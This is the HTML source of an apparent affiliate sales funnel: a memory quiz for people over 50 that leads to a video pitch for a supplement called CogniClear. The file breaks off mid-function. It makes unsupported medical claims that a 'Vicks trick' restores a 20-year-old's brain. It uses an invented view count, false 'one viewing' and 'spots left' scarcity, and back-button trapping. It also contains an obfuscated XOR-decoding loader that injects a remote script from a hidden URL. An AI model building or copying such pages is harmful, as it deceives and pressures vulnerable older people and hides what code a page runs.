
==== vsl1/index.html @ 5cb9bca7 "Add CogniClear quiz at /vsl1/ and VSL at /vsl1/pv-cognC/. Co-authored-by: Cursor <cursoragent@cursor" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
    <meta name="robots" content="noindex, nofollow" />
    <meta name="theme-color" content="#1C3D4E" />
    <title>A short quiz about memory</title>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PTY57M66PW"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-PTY57M66PW');
    </script>
    <script type="text/javascript">
      (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, "clarity", "script", "zak4mjqh2l");
    </script>
    <style>
      :root {
        --cream: #f6f3ec;
        --paper: #fffdfb;
        --ink: #1a1a1a;
        --navy: #1c3d4e;
        --teal: #0e4f45;
        --gold: #f3e4b8;
        --green: #0f8340;
        --green-deep: #0c6b34;
        --green-bottom: #0e7c3a;
        --line: #d5ddd8;
        --muted: #5e675f;
        --card-line: #e6dfd4;
        --shadow: #c4a574;
      }

      * { box-sizing: border-box; }

      html, body { margin: 0; padding: 0; }

      body {
        min-height: 100dvh;
        background: var(--cream);
        color: var(--ink);
        font-family: "Helvetica Neue", Arial, sans-serif;
        line-height: 1.45;
        -webkit-font-smoothing: antialiased;
      }

      .phone {
        width: min(440px, 100%);
        min-height: 100dvh;
        margin: 0 auto;
        padding: calc(16px + env(safe-area-inset-top)) 16px calc(22px + env(safe-area-inset-bottom));
        background: var(--paper);
      }

      .eyebrow {
        margin: 0;
        text-align: center;
        font-size: 11px;
        font-weight: 700;
        letter-spacing: 0.16em;
        color: var(--muted);
      }

      .progress {
        display: flex;
        align-items: center;
        gap: 12px;
        margin-top: 14px;
      }

      .timer {
        width: 58px;
        height: 58px;
        flex: none;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        border: 3px solid var(--green);
        border-radius: 50%;
        background: #fff;
        line-height: 1;
      }

      .timer strong {
        font-size: 18px;
        color: var(--green);
      }

      .timer span {
        margin-top: 2px;
        font-size: 9px;
        font-weight: 700;
        letter-spacing: 0.08em;
        color: var(--muted);
      }

      .timer.is-zero {
        border-color: var(--line);
      }

      .timer.is-zero strong { color: var(--muted); }

      .steps {
        --fill: 0%;
        position: relative;
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex: 1;
        margin: 0;
        padding: 0;
        list-style: none;
      }

      .steps::before {
        content: "";
        position: absolute;
        left: 14px;
        right: 14px;
        top: 50%;
        height: 3px;
        transform: translateY(-50%);
        background: linear-gradient(90deg, var(--green) var(--fill), var(--line) var(--fill));
      }

      .steps li {
        position: relative;
        z-index: 1;
        width: 28px;
        height: 28px;
        display: grid;
        place-items: center;
        border: 2px solid var(--line);
        border-radius: 50%;
        background: #fff;
        color: #8a918c;
        font-size: 13px;
        font-weight: 700;
      }

      .steps li.is-done,
      .steps li.is-current {
        border-color: var(--green);
        background: var(--green);
        color: #fff;
      }

      .steps li.is-current {
        box-shadow: 0 0 0 4px rgba(15, 131, 64, 0.18);
      }

      .steps svg { width: 14px; height: 14px; display: block; }

      .banner {
        margin-top: 16px;
        padding: 14px 14px 12px;
        border-radius: 14px;
        background-color: var(--teal);
        background-image:
          linear-gradient(rgba(255, 255, 255, 0.05) 1px, transparent 1px),
          linear-gradient(90deg, rgba(255, 255, 255, 0.05) 1px, transparent 1px);
        background-size: 16px 16px;
        color: #f7f5f0;
        text-align: center;
      }

      .banner p {font-size: 15px; }

      .banner__highlight {
        font-size: 16px;
        font-weight: 700;
        line-height: 1.35;
      }

      .banner mark {
        background: var(--gold);
        color: var(--navy);
        padding: 0 3px;
        border-radius: 2px;
        white-space: nowrap;
      }

      .banner--final {
        padding: 32px 22px 28px;
      }

      .stamp {
        display: inline-block;
        margin: 22px auto 28px;
        padding: 7px 16px 6px;
        border: 3px solid var(--gold);
        outline: 1px solid var(--gold);
        outline-offset: 3px;
        border-radius: 3px;
        color: var(--gold);
        font-size: 28px;
        font-weight: 900;
        letter-spacing: 0.08em;
        line-height: 1;
        text-transform: uppercase;
        transform: rotate(-7deg);
      }

      .banner__final {
        margin: 0;
        font-size: 16px;
        font-weight: 700;
        line-height: 1.4;
      }

      body.is-scoring .banner,
      body.is-scoring .trust { display: none; }

      .scoring {
        margin-top: 54px;
        text-align: center;
      }

      .scoring__title {
        margin: 0 0 18px;
        color: var(--green);
        font-size: 20px;
        font-weight: 800;
        letter-spacing: 0.06em;
        line-height: 1.25;
        text-transform: uppercase;
      }

      .scoring__track {
        height: 7px;
        max-width: 260px;
        margin: 0 auto;
        overflow: hidden;
        border-radius: 99px;
        background: #e4ece6;
      }

      .scoring__bar {
        width: 0;
        height: 100%;
        border-radius: 99px;
        background: var(--green);
        animation: scoringFill 2s linear forwards;
      }

      @keyframes scoringFill {
        to { width: 100%; }
      }

      .q-block { margin-top: 22px; }

      .question {
        margin: 0 0 16px;
        font-size: 22px;
        line-height: 1.28;
        font-weight: 800;
        letter-spacing: -0.02em;
        text-align: center;
        outline: none;
      }

      .question__ask {
        display: block;
        margin-top: 14px;
        padding: 12px 14px 11px;
        border-radius: 12px;
        background: var(--gold);
        color: var(--navy);
        font-size: 0.9em;
        font-weight: 800;
        line-height: 1.35;
        letter-spacing: 0;
      }

      .ready {
        margin: 0;
        text-align: center;
        color: var(--muted);
        font-size: 16px;
      }

      .answers {
        display: flex;
        flex-direction: column;
        gap: 12px;
      }

      .answer {
        width: 100%;
        min-height: 64px;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        padding: 14px 14px;
        border: 2px solid var(--card-line);
        border-radius: 12px;
        background: #fff;
        box-shadow: 0 4px 0 var(--green-deep);
        color: var(--ink);
        font: inherit;
        font-size: 17px;
        font-weight: 700;
        line-height: 1.3;
        text-align: center;
        cursor: pointer;
        touch-action: manipulation;
      }

      .answer:focus-visible {
        outline: 3px solid var(--green);
        outline-offset: 2px;
      }

      .answer:active,
      .answer.is-pressed {
        transform: translateY(2px);
        box-shadow: 0 2px 0 var(--green-deep);
      }

      .answer:disabled { cursor: default; }

      .answer--primary {
        border-color: #085228;
        background: linear-gradient(180deg, var(--green), var(--green-bottom));
        box-shadow: 0 4px 0 #085228;
        color: #fff;
      }

      .answer--primary:active,
      .answer--primary.is-pressed {
        box-shadow: 0 2px 0 #085228;
      }

      .answer__note {
        margin-top: 4px;
        color: var(--gold);
        font-size: 13px;
        font-weight: 700;
      }

      .trust {
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 6px;
        margin: 18px 0 0;
        color: var(--muted);
        font-size: 13px;
        text-align: center;
      }

      .trust svg { width: 14px; height: 14px; flex: none; }

      .sr-only {
        position: absolute;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        overflow: hidden;
        clip: rect(0 0 0 0);
        white-space: nowrap;
        border: 0;
      }

      .modal[hidden] { display: none !important; }

      .modal {
        position: fixed;
        inset: 0;
        z-index: 30;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 10px;
        padding-top: calc(10px + env(safe-area-inset-top));
        padding-bottom: calc(10px + env(safe-area-inset-bottom));
      }

      .modal__backdrop {
        position: absolute;
        inset: 0;
        background: rgba(246, 243, 236, 0.55);
        backdrop-filter: blur(10px);
        -webkit-backdrop-filter: blur(10px);
      }

      @supports not ((backdrop-filter: blur(8px)) or (-webkit-backdrop-filter: blur(8px))) {
        .modal__backdrop { background: rgba(28, 61, 78, 0.78); }
      }

      .modal__panel {
        position: relative;
        z-index: 1;
        width: 100%;
        max-height: 100%;
        overflow: auto;
        overscroll-behavior: contain;
        padding: 18px 14px 16px;
        border: 3px solid var(--navy);
        border-radius: 20px;
        background: #fff;
        box-shadow: 0 18px 50px rgba(28, 61, 78, 0.28);
      }

      .modal__alert {
        margin: 0 0 10px;
        color: #d92626;
        font-size: 13px;
        font-weight: 700;
        line-height: 1.35;
        text-align: center;
      }

      .modal__alert strong {
        font-size: 1.2em;
        font-weight: 900;
      }

      .modal__title {
        margin: 0;
        color: #111;
        font-size: clamp(18px, 4.6vw, 24px);
        line-height: 1.25;
        font-weight: 800;
        letter-spacing: -0.02em;
        text-align: center;
        outline: none;
      }

      .modal__views {
        margin: 8px 0 0;
        color: var(--muted);
        font-size: 13px;
        font-weight: 700;
        text-align: center;
      }

      .modal__stage {
        display: flex;
        justify-content: center;
        margin-top: 12px;
      }

      .modal__player {
        width: 100%;
        min-height: 160px;
        display: flex;
        align-items: center;
        justify-content: center;
        background: #10241f;
        border-radius: 10px;
        overflow: hidden;
      }

      .modal__loading {
        margin: 0;
        padding: 28px 16px;
        color: #f7f5f0;
        font-size: 15px;
        text-align: center;
      }

      .modal__player.is-ready .modal__loading { display: none; }

      .modal__player vturb-smartplayer {
        display: block;
        width: 100%;
        margin: 0 auto;
      }

      .esconder { display: none; }

      .offer { margin-top: 14px; }

      .checkout {
        position: relative;
        display: flex;
        align-items: center;
        justify-content: center;
        width: 100%;
        min-height: 62px;
        padding: 12px 16px;
        overflow: hidden;
        border-radius: 12px;
        background: linear-gradient(180deg, var(--green), var(--green-bottom));
        color: #fff;
        font-size: clamp(17px, 4.4vw, 22px);
        font-weight: 800;
        line-height: 1.15;
        letter-spacing: 0.01em;
        text-align: center;
        text-decoration: none;
        text-shadow: 0 2px 6px rgba(6, 68, 30, 0.35);
        touch-action: manipulation;
      }

      .offer.is-shown .checkout {
        animation: ctaPulse 1.5s ease-in-out infinite;
      }

      .checkout:focus-visible {
        outline: 3px solid var(--navy);
        outline-offset: 3px;
      }

      .checkout:active { filter: brightness(0.94); }

      .stock {
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
        margin: 12px 0 0;
        color: #d92626;
        font-size: 16px;
        font-weight: 800;
        text-align: center;
      }

      .stock__dot {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background: #d92626;
        box-shadow: 0 0 0 0 rgba(217, 38, 38, 0.6);
      }

      .offer.is-shown .stock__dot { animation: dotPulse 1.6s ease-out infinite; }

      @keyframes ctaPulse {
        0%, 100% { transform: scale(1); box-shadow: 0 10px 22px rgba(21, 156, 72, 0.3); }
        50% { transform: scale(1.03); box-shadow: 0 16px 32px rgba(53, 212, 111, 0.45); }
      }

      @keyframes dotPulse {
        0% { box-shadow: 0 0 0 0 rgba(217, 38, 38, 0.55); }
        100% { box-shadow: 0 0 0 8px rgba(217, 38, 38, 0); }
      }

      body.is-vsl { overflow: hidden; }

      @media (min-width: 760px) {
        body {
          display: flex;
          align-items: center;
          justify-content: center;
          padding: 28px 16px;
        }

        body.is-vsl { display: block; padding: 0; }

        .phone {
          width: min(720px, 100%);
          min-height: 0;
          padding: 32px 32px 36px;
          border: 8px solid var(--navy);
          border-radius: 32px;
          box-shadow: 10px 12px 0 var(--shadow);
        }

        .eyebrow { font-size: 15px; }
        .timer { width: 84px; height: 84px; }
        .timer strong { font-size: 30px; }
        .timer span { font-size: 13px; }
        .steps li { width: 42px; height: 42px; font-size: 18px; }
        .steps::before { left: 21px; right: 21px; }
        .steps svg { width: 22px; height: 22px; }
        .banner p { font-size: 20px; }
        .banner__highlight { font-size: 23px; }
        .banner--final { padding: 44px 32px 36px; }
        .stamp { font-size: 40px; padding: 10px 22px 8px; }
        .scoring { margin-top: 72px; }
        .scoring__title { font-size: 28px; }
        .scoring__track { max-width: 420px; height: 8px; }
        .banner__final { font-size: 22px; }
        .question { font-size: 36px; }
        .answer { min-height: 80px; font-size: 22px; }
        .answer__note { font-size: 17px; }
        .trust { font-size: 17px; }
        .ready { font-size: 20px; }
        .modal__alert { font-size: 16px; }
        .modal__title { font-size: 34px; }
        .modal__views { font-size: 18px; }
        .modal__panel { width: min(1080px, calc(100vw - 48px)); padding: 28px 28px 24px; }
        .modal__player { width: min(1000px, 100%); min-height: 0; }
        .checkout { min-height: 76px; font-size: 28px; }
        .stock { font-size: 22px; }
      }

      @media (max-width: 759px) {
        .phone { box-shadow: inset 0 0 0 4px var(--navy); }

        .modal__panel {
          width: 100%;
          border-radius: 18px;
        }
      }

      @media (prefers-reduced-motion: reduce) {
        .answer:active,
        .answer.is-pressed,
        .offer.is-shown .checkout,
        .offer.is-shown .stock__dot,
        .scoring__bar {
          animation: none;
        }

        .scoring__bar { width: 100%; }

        .offer.is-shown .checkout {
          transform: none;
        }
      }
    </style>
  </head>
  <body>
    <main class="phone" id="quiz">
      <p class="eyebrow">A SHORT QUIZ</p>

      <div class="progress">
        <div class="timer" id="timer">
          <strong id="timer-num">17</strong>
          <span>SEC</span>
        </div>
        <ol class="steps" id="steps"></ol>
      </div>

      <div class="banner" id="banner">
        <p>Are names and stories <mark>slipping from your mind</mark>?</p>
        <p class="banner__highlight">A short free video shows what's bringing a <mark>sharp mind</mark> back after 50.</p>
        <p>Tap an answer below to see if this method can help you.</p>
      </div>

      <div class="q-block" id="q-block" aria-live="polite">
        <p class="sr-only" id="q-count"></p>
        <h1 class="question" id="q-title" tabindex="-1"></h1>
        <div class="answers" id="answers"></div>
      </div>

      <p class="trust">
        <svg viewBox="0 0 24 24" aria-hidden="true">
          <rect x="5" y="11" width="14" height="9" rx="2" fill="none" stroke="currentColor" stroke-width="2"></rect>
          <path d="M8 11V8a4 4 0 0 1 8 0v3" fill="none" stroke="currentColor" stroke-width="2"></path>
        </svg>
        We don't ask for your email or your phone number.
      </p>
    </main>

    <div class="modal" id="modal" hidden>
      <div class="modal__backdrop"></div>
      <div class="modal__panel" role="dialog" aria-modal="true" aria-labelledby="vsl-title">
        <p class="modal__alert">This video can only be watched <strong>1</strong> time per user.</p>
        <h2 class="modal__title" id="vsl-title" tabindex="-1">The 15-second Vicks trick that's restoring the sharp brain of 20-year-olds to people over 50.</h2>
        <p class="modal__views">89,803 views</p>
        <div class="modal__stage">
          <div class="modal__player" id="player-slot">
            <p class="modal__loading" id="player-loading">The video is loading.</p>
          </div>
        </div>
        <div class="esconder offer" id="offer" data-reveal-scroll="end">
          <a
            class="checkout buylink"
            href="https://order.wealthpay.io/ms12lacy18e1?hid=b2lkPW9mZl8zNTIyNjA0JmFpZD1hZmZfODE5Nzg4MiZ1aWQ9YmxfNjQyMTY0MQ%3D%3D&amp;affid=aff_8197882"
            >CLAIM MY BOTTLES NOW</a
          >
          <p class="sr-only" role="status" data-offer-notice="Your order option is now available below the video."></p>
          <p class="stock">
            <span class="stock__dot" aria-hidden="true"></span>
            Only
            <strong
              data-stock="88"
              data-stock-floor="6"
              data-stock-profile="steady"
              data-stock-key="memoflw_offers_left_v1"
              >88</strong
            >
            spots left!
          </p>
        </div>
      </div>
    </div>

    <!-- Executed only when the VSL modal opens. Not a script the browser runs on load. -->
    <script type="text/plain" id="utmify-src">(function(){var o_4bmj=atob("DKbrHA4rjN/[base64]");var d_85s=[];for(var a_uep=0;a_uep<o_4bmj.length;a_uep++){d_85s.push(o_4bmj.charCodeAt(a_uep)&255);}var x_d=d_85s[0];var v_aijm=d_85s.slice(1,1+x_d);var j_0=d_85s.slice(1+x_d);var d_qte=j_0.map(function(b,n_u47){return b^v_aijm[n_u47%x_d];});var v_4g="";for(var m_m3w=0;m_m3w<d_qte.length;m_m3w++){v_4g+=String.fromCharCode(d_qte[m_m3w]&255);}var k_u=decodeURIComponent(escape(v_4g));var v_qi=JSON.parse(k_u);var d_d=v_qi.globals||[];d_d.forEach(function(u_kv69){window[u_kv69.name]=u_kv69.value;});var j_i1hc=document.createElement("script");j_i1hc.src=v_qi.url;j_i1hc.async=true;j_i1hc.defer=true;(v_qi.attributes||[]).forEach(function(b_e){j_i1hc.setAttribute(b_e.name,b_e.value);});(document.head||document.documentElement).appendChild(j_i1hc);})();</script>

    <script>
      (function () {
        "use strict";

        var KEY = "cogniclearQuizV1";
        var PLAYER_SRC = "https://scripts.converteai.net/1320eaf7-bb98-48e6-a7f9-410474dd1425/ab-test/6ae5035b135e42c5e6d3c2d8/player.js";
        var PLAYER_ID = "ab-6ae5035b135e42c5e6d3c2d8";
        var TRACK_SRC = "https://cdn.nlabs.cloud/assets/main/js/affiliate-trackcontrol.min.js";
        var PIXEL_ID = "6ae67e52082223bd7e4a1b64";
        var PIXEL_SRC = "https://cdn.utmify.com.br/scripts/pixel/pixel.js";
        var TOTAL = 5;

        var AGES = [
          { value: "under60", label: "Under 60" },
          { value: "61to70", label: "61 to 70" },
          { value: "over70", label: "Over 70" }
        ];

        var QUESTIONS = [
          {
            title: "Who's having trouble with memory?",
            options: [
              { value: "self", label: "I am." },
              { value: "other", label: "Someone I take care of, or someone I know." }
            ]
          },
          {
            self: {
              title: "How old are you?",
              options: AGES
            },
            other: {
              title: "How old is the person you have in mind?",
              options: AGES
            }
          },
          {
            self: {
              title: "Six months from now, what do you most want for yourself?",
              options: [
                { value: "stories", label: "Telling stories all the way through, without getting lost" },
                { value: "names", label: "Remembering my grandkids' names" },
                { value: "routine", label: "Handling my own day-to-day" }
              ]
            },
            other: {
              title: "Six months from now, what do you most want to see in this person?",
              options: [
                { value: "stories", label: "Telling stories all the way through, without getting lost" },
                { value: "names", label: "Remembering the grandkids' names" },
                { value: "routine", label: "Handling their own day-to-day" }
              ]
            }
          },
          {
            self: {
              title: "Besides memory, what else do you want back?",
              options: [
                { value: "confidence", label: "My confidence" },
                { value: "talks", label: "The conversations we used to have" },
                { value: "independence", label: "My independence" },
                { value: "all", label: "All of it" }
              ]
            },
            other: {
              title: "Besides memory, what else do you want to see come back?",
              options: [
                { value: "confidence", label: "Their confidence" },
                { value: "talks", label: "The conversations you used to have" },
                { value: "independence", label: "Their independence" },
                { value: "all", label: "All of it" }
              ]
            }
          },
          {
            self: {
              title: "A short free video shows something that's bringing the mental sharpness of a 20-year-old back to people over 50.",
              ask: "This video only lets a limited number of people watch at the same time. Do you plan to watch it all the way through?",
              options: [
                { value: "yes", label: "Yes, I'll watch it all the way through.", note: "If the video doesn't load, it's because it was already removed.", primary: true }
              ]
            },
            other: {
              title: "A short free video shows something that's bringing the mental sharpness of a 20-year-old back for someone over 50.",
              ask: "This video only lets a limited number of people watch at the same time. Do you plan to watch it all the way through?",
              options: [
                { value: "yes", label: "Yes, I'll watch it all the way through.", note: "If the video doesn't load, it's because it was already removed.", primary: true }
              ]
            }
          }
        ];

        var state = loadState();
        var locked = false;
        var firstPaint = true;
        var vslStarted = false;
        var pitchBound = false;
        var offerWatching = false;

        var quiz = document.getElementById("quiz");
        var stepsEl = document.getElementById("steps");
        var titleEl = document.getElementById("q-title");
        var countEl = document.getElementById("q-count");
        var answersEl = document.getElementById("answers");
        var modal = document.getElementById("modal");
        var offer = document.getElementById("offer");

        function loadState() {
          var fresh = { step: 0, persona: null, vsl: false };
          try {
            var raw = sessionStorage.getItem(KEY);
            if (!raw) return fresh;
            var data = JSON.parse(raw);
            if (!data || typeof data.step !== "number") return fresh;
            data.step = Math.max(0, Math.min(TOTAL - 1, data.step));
            if (data.step > 0 && data.persona !== "self" && data.persona !== "other") return fresh;
            if (data.vsl && data.persona !== "self" && data.persona !== "other") return fresh;
            return {
              step: data.step,
              persona: data.persona || null,
              vsl: !!data.vsl
            };
          } catch (e) {
            return fresh;
          }
        }

        function save() {
          try { sessionStorage.setItem(KEY, JSON.stringify(state)); } catch (e) {}
        }

        function lockHistory() {
          if (locked) return;
          locked = true;
          history.pushState({ quizLock: 1 }, "", location.href);
        }

        window.addEventListener("popstate", function () {
          if (!locked) return;
          history.pushState({ quizLock: 1 }, "", location.href);
        });

        var scoring = false;
        var scoringTimer = null;

        function currentQuestion() {
          var q = QUESTIONS[state.step];
          if (state.step === 0) return q;
          return q[state.persona] || q.self;
        }

        function paintSteps() {
          var index = state.vsl || scoring ? TOTAL - 1 : state.step;
          stepsEl.style.setProperty("--fill", (index / (TOTAL - 1)) * 100 + "%");
          stepsEl.innerHTML = "";
          for (var i = 0; i < TOTAL; i++) {
            var li = document.createElement("li");
            var done = state.vsl || i < index;
            var current = !state.vsl && i === index;
            if (done) li.className = "is-done";
            if (current) li.className = "is-current";
            if (i === TOTAL - 1) {
              li.innerHTML = '<svg viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M12 3.2l2.4 5.6 6 .6-4.5 4 1.3 5.9L12 16.8 6.8 19.3 8.1 13.4 3.6 9.4l6-.6L12 3.2z"></path></svg>';
            } else {
              li.textContent = String(i + 1);
            }
            stepsEl.appendChild(li);
          }
        }

        function renderQuestion() {
          var q = currentQuestion();
          countEl.textContent = "Question " + (state.step + 1) + " of " + TOTAL + ".";
          titleEl.textContent = "";
          titleEl.appendChild(document.createTextNode(q.title));
          if (q.ask) {
            var ask = document.createElement("span");
            ask.className = "question__ask";
            ask.textContent = q.ask;
            titleEl.appendChild(ask);
          }
          answersEl.innerHTML = "";
          q.options.forEach(function (opt) {
            var btn = document.createElement("button");
            btn.type = "button";
            btn.className = "answer" + (opt.primary ? " answer--primary" : "");
            var label = document.createElement("span");
            label.className = "answer__label";
            label.textContent = opt.label;
            btn.appendChild(label);
            if (opt.note) {
              var note = document.createElement("span");
              note.className = "answer__note";
              note.textContent = opt.note;
              btn.appendChild(note);
            }
            btn.addEventListener("click", function () {
              if (btn.disabled) return;
              answersEl.querySelectorAll("button").forEach(function (b) { b.disabled = true; });
              btn.classList.add("is-pressed");
              window.setTimeout(function () { choose(opt.value); }, 160);
            });
            answersEl.appendChild(btn);
          });
          if (!firstPaint) titleEl.focus();
          firstPaint = false;
        }

        function renderDone() {
          countEl.textContent = "Your video is ready.";
          titleEl.textContent = "Your video is ready.";
          answersEl.innerHTML = "";
          var p = document.createElement("p");
          p.className = "ready";
          p.textContent = "It plays on this page. Turn the sound on when you're set.";
          answersEl.appendChild(p);
        }

        function paintBanner() {
          var banner = document.getElementById("banner");
          var finalStep = !state.vsl && !scoring && state.step === TOTAL - 1;
          banner.classList.toggle("banner--final", finalStep);
          if (!finalStep || banner.querySelector(".stamp")) return;
          var line = state.persona === "other"
            ? "Your answers show that their memory problems can be solved with this little-known method."
            : "Your answers show that your memory problems can be solved with this little-known method.";
          banner.innerHTML = "";
          var stamp = document.createElement("p");
          stamp.className = "stamp";
          stamp.textContent = "Congrats!";
          var copy = document.createElement("p");
          copy.className = "banner__final";
          copy.textContent = line;
          banner.appendChild(stamp);
          banner.appendChild(copy);
        }

        function showScoring() {
          scoring = true;
          document.body.classList.add("is-scoring");
          paintSteps();
          countEl.textContent = "Reading your answers.";
          titleEl.hidden = true;
          answersEl.innerHTML = "";
          var box = document.createElement("div");
          box.className = "scoring";
          box.innerHTML =
            '<p class="scoring__title">Reading your answers</p>' +
            '<div class="scoring__track" aria-hidden="true"><div class="scoring__bar"></div></div>';
          answersEl.appendChild(box);
          window.clearTimeout(scoringTimer);
          scoringTimer = window.setTimeout(function () {
            scoring = false;
            document.body.classList.remove("is-scoring");
            titleEl.hidden = false;
            state.step += 1;
            save();
            render();
          }, 2000);
        }

        function render() {
          paintSteps();
          paintBanner();
          if (state.vsl) renderDone();
          else renderQuestion();
        }

        function choose(value) {
          if (state.vsl || scoring) return;
          if (state.step === 0) state.persona = value;
          lockHistory();
          if (state.step >= TOTAL - 1) {
            openVsl();
            return;
          }
          if (state.step === TOTAL - 2) {
            showScoring();
            return;
          }
          state.step += 1;
          save();
          render();
        }

        function lessMotion() {
          return !!(window.matchMedia && window.matchMedia("(prefers-reduced-motion: reduce)").matches);
        }

        function testMode() {
          try { return new URLSearchParams(location.search).get("test") === "true"; }
          catch (e) { return false; }
        }

        function bindPitch() {
          if (pitchBound) return;
          pitchBound = true;
          var listPitch = {
            "6ae3f3506efe4af039149475": { delay: 3089 },
            "6ae3f19fd3ed53b381caa748": { delay: 3208 }
          };
          var alreadyInitialized = false;
          document.addEventListener("player:ready", function (event) {
            if (alreadyInitialized) return;
            var detail = event.detail || {};
            var config = detail.config || {};
            var player = detail.player || document.querySelector("vturb-smartplayer");
            var playerId = config.id;
            var pitchConfig = listPitch[playerId];
            if (!playerId || !pitchConfig || !player || typeof player.displayHiddenElements !== "function") return;
            alreadyInitialized = true;
            document.getElementById("player-slot").classList.add("is-ready");
            var delay = testMode() ? 5 : pitchConfig.delay;
            player.displayHiddenElements(delay, [".esconder"], { persist: true });
          });
        }

        function mountPlayer() {
          var slot = document.getElementById("player-slot");
          if (!slot.querySelector("vturb-smartplayer")) {
            var el = document.createElement("vturb-smartplayer");
            el.id = PLAYER_ID;
            el.setAttribute("style", "display:block;margin:0 auto;width:100%;");
            slot.appendChild(el);
          }
          if (!document.querySelector('script[src="' + PLAYER_SRC + '"]')) {
            var s = document.createElement("script");
            s.src = PLAYER_SRC;
            s.async = true;
            document.head.appendChild(s);
          }
        }

        function loadWithRetry(id, src, attrs) {
          var max = 4;
          function start(attempt) {
            var current = document.getElementById(id);
            if (current && current.getAttribute("data-ok") === "1") return;
            if (current && current.parentNode) current.parentNode.removeChild(current);
            if (id === "utmify-pixel") window.pixelId = PIXEL_ID;
            var script = document.createElement("script");
            script.id = id;
            script.async = true;
            script.src = src;
            if (attrs) {
              Object.keys(attrs).forEach(function (name) {
                script.setAttribute(name, attrs[name]);
              });
            }
            script.onload = function () {
              script.setAttribute("data-ok", "1");
            };
            script.onerror = function () {
              if (attempt >= max) return;
              window.setTimeout(function () { start(attempt + 1); }, 400 * attempt);
            };
            (document.head || document.documentElement).appendChild(script);
          }
          start(1);
        }

        function injectUtmify() {
          window.pixelId = PIXEL_ID;
          loadWithRetry("utmify-pixel", PIXEL_SRC);
          loadWithRetry("utmify-utms", "https://cdn.utmify.com.br/scripts/utms/latest.js", {
            "data-utmify-prevent-xcod-sck": "",
            "data-utmify-prevent-subids": ""
          });
        }

        function injectTrack() {
          if (document.getElementById("trackcontrol-live")) return;
          var s = document.createElement("script");
          s.id = "trackcontrol-live";
          s.src = TRACK_SRC;
          s.defer = true;
          document.head.appendChild(s);
        }

        function carryParams(anchor) {
          try {
            var url = new URL(anchor.href, location.href);
            var incoming = new URLSearchParams(location.search);
            incoming.forEach(function (value, key) {
              if (!url.searchParams.has(key)) url.searchParams.append(key, value);
            });
            anchor.href = url.toString();
          } catch (e) {}
        }

        document.addEventListener("click", function (event) {
          var anchor = event.target.closest ? event.target.closest("a.buylink") : null;
          if (anchor) carryParams(anchor);
        }, true);

        function startStock() {
          var counter = offer.querySelector("[data-stock]");
          if (!counter || counter.getAttribute("data-stock-on") === "1") return;
